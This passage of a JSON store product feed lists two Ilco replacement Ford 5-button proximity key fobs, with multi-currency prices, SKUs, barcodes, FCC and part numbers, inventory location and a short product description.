Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":540,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":216,"price_max_mur":2714},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":116,"price_min_egp":3262,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":35400,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":119,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":157,"price_max_afn":4600,"percent_sale_min_bwp":0,"price_min_sar":258,"percent_sale_min_czk":0,"price_min_mvr":1061,"price_max_bif":203000,"compare_at_price_max_gyd":null,"price_min_inr":6200,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":101000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Ford","New item needs location"],"price_max_huf":22700,"price_min_jpy":10800,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":555,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":67.58,"percent_sale_min_xcd":0,"price_min_mwk":119000,"price_max_wst":191,"price_min_myr":283,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":52,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":38700,"price_max_pen":231,"template_suffix":null,"updated_at":"2025-12-09T23:49:22Z","price_max_gtq":526,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":643,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":596000,"price_min_qar":250,"price_min_bbd":137,"price_min_cdf":157000,"price_min_ugx":244000,"price_min_hnl":1805,"compare_at_price_min_sek":null,"price_max_sll":1564000,"compare_at_price_min_gnf":null,"barcodes":["36448552504"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":4500,"percent_sale_min_mop":0,"price_max_mad":635,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":4987,"compare_at_price_min_bdt":null,"price_max_gnf":596000,"percent_sale_min_kmf":0,"price_max_sek":643,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":250,"price_max_thb":2184,"price_max_xpf":7100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":8400,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":8800,"price_max_sgd":89,"compare_at_price_max_twd":null,"price_min_pyg":468000,"price_min_jmd":11000,"compare_at_price_min_sll":null,"price_min_cad":95,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3166,"price_max_djf":12200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Ford 5 Button Prox 5B12–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":56,"compare_at_price_max_crc":null,"price_max_vnd":1809000,"price_max_kyd":58,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":252,"compare_at_price_min":null,"price_max_tjs":630,"price_min_ils":222,"price_max_shp":52,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":441,"price_max_bgn":116,"price_min_hkd":534,"price_max_pkr":19300,"percent_sale_min_amd":0,"price_max_ngn":103400,"price_max_crc":33600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":301,"percent_sale_min_gyd":0,"price_min_bzd":138,"price_min_mop":551,"variants":[{"price_myr":"283.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"52.0","price_xof":"38700.0","price_mad":"635.0","price_uyu":"2688.0","price_cve":"6600.0","price_pgk":"292.0","price_azn":"117.0","price_top":"165.0","price":"67.58","price_gmd":"4987.0","id":42603599298649,"price_twd":"2138.0","sku":"ILC-PRX-FORD-5B12","price_rsd":"7000.0","price_kmf":"29100.0","price_dop":"4500.0","price_cny":"485.0","price_thb":"2184.0","price_uzs":"824000.0","price_xpf":"7100.0","price_bdt":"8400.0","price_kes":"8900.0","price_sek":"643.0","weight_unit":"kg","price_uah":"2898.0","price_gnf":"596000.0","price_qar":"250.0","price_bzd":"138.0","price_bam":"116.0","price_egp":"3262.0","price_mop":"551.0","price_nio":"2513.0","price_huf":"22700.0","price_bif":"203000.0","price_mwk":"119000.0","price_hnl":"1805.0","price_ugx":"244000.0","original_merged_options":["title:Default Title"],"price_bsd":"69.0","price_sll":"1564000.0","price_nzd":"119.0","price_wst":"191.0","price_pen":"231.0","price_fjd":"157.0","price_std":"1446000.0","price_bbd":"137.0","price_gtq":"526.0","price_cdf":"157000.0","merged_options":["title:Default Title"],"price_cad":"95.0","price_bgn":"116.0","price_mur":"3166.0","price_mmk":"251000.0","available":true,"price_ron":"301.0","price_lkr":"21200.0","price_crc":"33600.0","price_czk":"1431.0","price_ngn":"103400.0","price_kyd":"58.0","price_idr":"1144000.0","price_amd":"26200.0","price_lbp":"6140000.0","price_bwp":"971.0","price_shp":"52.0","price_tjs":"630.0","price_aed":"252.0","price_hkd":"534.0","price_rwf":"99900.0","price_eur":"59.95","barcode":"36448552504","price_dkk":"441.0","inventory_quantity":1,"price_yer":"16400.0","image":null,"compare_at_price":null,"price_afn":"4600.0","price_mvr":"1061.0","price_inr":"6200.0","weight":0.03,"price_krw":"101000.0","price_npr":"9900.0","price_awg":"123.0","price_pln":"250.0","price_jpy":"10800.0","price_mnt":"244000.0","price_gbp":"52.0","price_sbd":"555.0","price_pkr":"19300.0","price_xcd":"185.0","price_ang":"124.0","available_locations":[21438791],"price_sar":"258.0","price_ttd":"461.0","price_kzt":"35400.0","price_mkd":"3700.0","price_usd":"67.58","price_dzd":"9000.0","price_sgd":"89.0","title":"Default Title","price_etb":"10687.0","price_php":"4100.0","price_pyg":"468000.0","price_isk":"8800.0","price_jmd":"11000.0","price_vnd":"1809000.0","price_tzs":"169000.0","price_aud":"104.0","price_ils":"222.0","price_gyd":"14400.0","inventory_policy":"deny","price_bob":"476.0","price_khr":"275000.0","price_mdl":"1173.0","price_lak":"1488000.0","price_kgs":"6000.0","price_vuv":"8400.0","price_bnd":"89.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"12200.0","price_all":"5700.0","price_chf":"56.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-ford-5-button-prox-5b12-by-ilco-1191646940.png?v=1757189314","width":1000,"alt":"Ford 5 Button Prox 5B12–By Ilco Automotive Key Ilco","id":26707780042841,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":124,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":461,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552686169,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":16400,"percent_sale_min_crc":0,"price_max_pln":250,"percent_sale_min_ttd":0,"handle":"ford-5-button-prox-5b12-by-ilco","compare_at_price_max_aud":null,"price_min_npr":9900,"compare_at_price_max_tzs":null,"price_min_awg":123,"price_min_mnt":244000,"price_min_gbp":52,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":29100,"price_max_nio":2513,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:38Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":117,"price_max_std":1446000,"percent_sale_min_pln":0,"price_min_uah":2898,"compare_at_price_min_azn":null,"price_max_bsd":69,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":7000,"price_max_twd":2138,"percent_sale_min_nio":0,"price_min_mkd":3700,"price_max_top":165,"price_max_pgk":292,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":9000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":6000,"compare_at_price_min_fkp":null,"price_max_cny":485,"compare_at_price_min_xof":null,"price_max_php":4100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":824000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":67.58,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":89,"compare_at_price_min_sbd":null,"price_max_vuv":8400,"price_max_lak":1488000,"price_max_etb":10687,"price_min_mmk":251000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":21200,"price_min_czk":1431,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":5700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":185,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":26200,"price_max_bob":476,"price_max_mdl":1173,"compare_at_price_max_yer":null,"price_max_gyd":14400,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":169000,"percent_sale_min_dzd":0,"price_min_aud":104,"price_max_lbp":6140000,"compare_at_price_min_sar":null,"price_min_khr":275000,"price_min_idr":1144000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":59.95,"compare_at_price_max_mnt":null,"price_min_bwp":971,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":99900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1431,"price_max_lkr":21200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":185,"price_min_nio":2513,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":16400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":9900,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":461,"compare_at_price_min_kgs":null,"price_max_gbp":52,"price_max_mnt":244000,"price_max_awg":123,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":250,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":551,"compare_at_price_min_aud":null,"price_max_bzd":138,"percent_sale_min_huf":0,"price_min_rsd":7000,"compare_at_price_max_kmf":null,"price_min_cve":6600,"price_min_uyu":2688,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":8900,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1446000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":69,"price_max_kmf":29100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2138,"body_html":" The Ford 5 Button Prox 5B12 by Ilco is a precision-engineered key fob designed for seamless remote access and security. Compatible with a range of Ford vehicles, it allows five programmable button functions to control locking, unlocking, trunk access, and panic alerts. Crafted by Ilco, a trusted name in automotive key solutions, this fob ensures reliable performance and easy integration with your vehicle’s existing system, enhancing convenience and vehicle security for professional use. ","price_min_usd":67.58,"price_max_cve":6600,"price_max_uyu":2688,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":8900,"compare_at_price_min_kmf":null,"price_min_etb":10687,"compare_at_price_max_nzd":null,"price_min_lak":1488000,"price_min_bnd":89,"percent_sale_min_dop":0,"price_min_vuv":8400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":824000,"rio_ratings":[],"price_min_all":5700,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":485,"price_max_mkd":3700,"price_min_php":4100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":9000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":6000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":301,"price_min_crc":33600,"price_min_ngn":103400,"price_min_pkr":19300,"price_min_ang":124,"compare_at_price_min_bzd":null,"price_max_aud":104,"compare_at_price_min_mop":null,"price_max_tzs":169000,"percent_sale_min_php":0,"price_max_idr":1144000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":275000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":971,"compare_at_price_max_inr":null,"price_min_gyd":14400,"compare_at_price_min_yer":null,"price_min_bob":476,"price_min_mdl":1173,"price_min_amd":26200,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":6140000,"price_max_rwf":99900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":251000,"compare_at_price_min_mnt":null,"price_min_eur":59.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":67.58,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":258,"price_min_wst":191,"percent_sale_min_ils":0,"price_min_pen":231,"compare_at_price_max_chf":null,"price_max_krw":101000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":6200,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1061,"compare_at_price_min_lak":null,"price_min_kzt":35400,"compare_at_price_min_bnd":null,"price_max_sbd":555,"compare_at_price_min_vuv":null,"price_max_jpy":10800,"price_min_afn":4600,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":22700,"price_max_mwk":119000,"price_max_egp":3262,"compare_at_price_max_aed":null,"price_max_bam":116,"price_min_bif":203000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":119,"price_min_dop":4500,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":157,"compare_at_price_max_xof":null,"price_min_mad":635,"compare_at_price_max_fkp":null,"price_min_pgk":292,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1805,"percent_sale_min_inr":0,"price_max_ugx":244000,"price_max_cdf":157000,"price_min_top":165,"price_max_bbd":137,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":526,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":4987,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"164-R8324, 5943674,\nMR3T-15K601-BB, 164-R8325","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"M3N-A3C054339","key":"fcc_id"}],"price_min_sll":1564000,"price_max_myr":283,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":38700,"percent_sale_min_fjd":0,"price_max_fkp":52,"percent_sale_min_nzd":0,"price_max_azn":117,"percent_sale_min_myr":0,"price_min_sgd":89,"price_max_uah":2898,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":12200,"compare_at_price_min_uyu":null,"price_min_chf":56,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":468000,"price_min_thb":2184,"price_min_xpf":7100,"price_min_bdt":8400,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":11000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":8800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":441,"price_min_bgn":116,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":222,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1809000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":95,"price_min_kyd":58,"percent_sale_min_sgd":0,"price_max_hkd":534,"percent_sale_min_chf":0,"price_min_shp":52,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":630,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":252,"price_max_mur":3166},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":116,"price_min_egp":3262,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":35400,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":119,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":157,"price_max_afn":4600,"percent_sale_min_bwp":0,"price_min_sar":258,"percent_sale_min_czk":0,"price_min_mvr":1061,"price_max_bif":203000,"compare_at_price_max_gyd":null,"price_min_inr":6200,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":101000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Ford","New item needs location"],"price_max_huf":22700,"price_min_jpy":10800,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":555,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":67.58,"percent_sale_min_xcd":0,"price_min_mwk":119000,"price_max_wst":191,"price_min_myr":283,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":52,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":38700,"price_max_pen":231,"template_suffix":null,"updated_at":"2025-12-09T23:49:22Z","price_max_gtq":526,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":643,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":596000,"price_min_qar":250,"price_min_bbd":137,"price_min_cdf":157000,"price_min_ugx":244000,"price_min_hnl":1805,"compare_at_price_min_sek":null,"price_max_sll":1564000,"compare_at_price_min_gnf":null,"barcodes":["36448552498"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":4500,"percent_sale_min_mop":0,"price_max_mad":635,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":4987,"compare_at_price_min_bdt":null,"price_max_gnf":596000,"percent_sale_min_kmf":0,"price_max_sek":643,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":250,"price_max_thb":2184,"price_max_xpf":7100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":8400,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":8800,"price_max_sgd":89,"compare_at_price_max_twd":null,"price_min_pyg":468000,"price_min_jmd":11000,"compare_at_price_min_sll":null,"price_min_cad":95,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3166,"price_max_djf":12200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Ford 5 Button Prox 5B11–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":56,"compare_at_price_max_crc":null,"price_max_vnd":1809000,"price_max_kyd":58,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":252,"compare_at_price_min":null,"price_max_tjs":630,"price_min_ils":222,"price_max_shp":52,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":441,"price_max_bgn":116,"price_min_hkd":534,"price_max_pkr":19300,"percent_sale_min_amd":0,"price_max_ngn":103400,"price_max_crc":33600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":301,"percent_sale_min_gyd":0,"price_min_bzd":138,"price_min_mop":551,"variants":[{"price_myr":"283.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"52.0","price_xof":"38700.0","price_mad":"635.0","price_uyu":"2688.0","price_cve":"6600.0","price_pgk":"292.0","price_azn":"117.0","price_top":"165.0","price":"67.58","price_gmd":"4987.0","id":42603599233113,"price_twd":"2138.0","sku":"ILC-PRX-FORD-5B11","price_rsd":"7000.0","price_kmf":"29100.0","price_dop":"4500.0","price_cny":"485.0","price_thb":"2184.0","price_uzs":"824000.0","price_xpf":"7100.0","price_bdt":"8400.0","price_kes":"8900.0","price_sek":"643.0","weight_unit":"kg","price_uah":"2898.0","price_gnf":"596000.0","price_qar":"250.0","price_bzd":"138.0","price_bam":"116.0","price_egp":"3262.0","price_mop":"551.0","price_nio":"2513.0","price_huf":"22700.0","price_bif":"203000.0","price_mwk":"119000.0","price_hnl":"1805.0","price_ugx":"244000.0","original_merged_options":["title:Default Title"],"price_bsd":"69.0","price_sll":"1564000.0","price_nzd":"119.0","price_wst":"191.0","price_pen":"231.0","price_fjd":"157.0","price_std":"1446000.0","price_bbd":"137.0","price_gtq":"526.0","price_cdf":"157000.0","merged_options":["title:Default Title"],"price_cad":"95.0","price_bgn":"116.0","price_mur":"3166.0","price_mmk":"251000.0","available":true,"price_ron":"301.0","price_lkr":"21200.0","price_crc":"33600.0","price_czk":"1431.0","price_ngn":"103400.0","price_kyd":"58.0","price_idr":"1144000.0","price_amd":"26200.0","price_lbp":"6140000.0","price_bwp":"971.0","price_shp":"52.0","price_tjs":"630.0","price_aed":"252.0","price_hkd":"534.0","price_rwf":"99900.0","price_eur":"59.95","barcode":"36448552498","price_dkk":"441.0","inventory_quantity":1,"price_yer":"16400.0","image":null,"compare_at_price":null,"price_afn":"4600.0","price_mvr":"1061.0","price_inr":"6200.0","weight":0.03,"price_krw":"101000.0","price_npr":"9900.0","price_awg":"123.0","price_pln":"250.0","price_jpy":"10800.0","price_mnt":"244000.0","price_gbp":"52.0","price_sbd":"555.0","price_pkr":"19300.0","price_xcd":"185.0","price_ang":"124.0","available_locations":[21438791],"price_sar":"258.0","price_ttd":"461.0","price_kzt":"35400.0","price_mkd":"3700.0","price_usd":"67.58","price_dzd":"9000.0","price_sgd":"89.0","title":"Default Title","price_etb":"10687.0","price_php":"4100.0","price_pyg":"468000.0","price_isk":"8800.0","price_jmd":"11000.0","price_vnd":"1809000.0","price_tzs":"169000.0","price_aud":"104.0","price_ils":"222.0","price_gyd":"14400.0","inventory_policy":"deny","price_bob":"476.0","price_khr":"275000.0","price_mdl":"1173.0","price_lak":"1488000.0","price_kgs":"6000.0","price_vuv":"8400.0","price_bnd":"89.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"12200.0","price_all":"5700.0","price_chf":"56.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-ford-5-button-prox-5b11-by-ilco-1191646941.png?v=1757189317","width":600,"alt":"Ford 5 Button Prox 5B11–By Ilco Automotive Key Ilco","id":26707780993113,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":124,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":461,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552620633,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":16400,"percent_sale_min_crc":0,"price_max_pln":250,"percent_sale_min_ttd":0,"handle":"ford-5-button-prox-5b11-by-ilco","compare_at_price_max_aud":null,"price_min_npr":9900,"compare_at_price_max_tzs":null,"price_min_awg":123,"price_min_mnt":244000,"price_min_gbp":52,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":29100,"price_max_nio":2513,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:37Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":117,"price_max_std":1446000,"percent_sale_min_pln":0,"price_min_uah":2898,"compare_at_price_min_azn":null,"price_max_bsd":69,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":7000,"price_max_twd":2138,"percent_sale_min_nio":0,"price_min_mkd":3700,"price_max_top":165,"price_max_pgk":292,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":9000,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":6000,"compare_at_price_min_fkp":null,"price_max_cny":485,"compare_at_price_min_xof":null,"price_max_php":4100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":824000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":67.58,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":89,"compare_at_price_min_sbd":null,"price_max_vuv":8400,"price_max_lak":1488000,"price_max_etb":10687,"price_min_mmk":251000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":21200,"price_min_czk":1431,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":5700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":185,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":26200,"price_max_bob":476,"price_max_mdl":1173,"compare_at_price_max_yer":null,"price_max_gyd":14400,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":169000,"percent_sale_min_dzd":0,"price_min_aud":104,"price_max_lbp":6140000,"compare_at_price_min_sar":null,"price_min_khr":275000,"price_min_idr":1144000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":59.95,"compare_at_price_max_mnt":null,"price_min_bwp":971,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":99900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_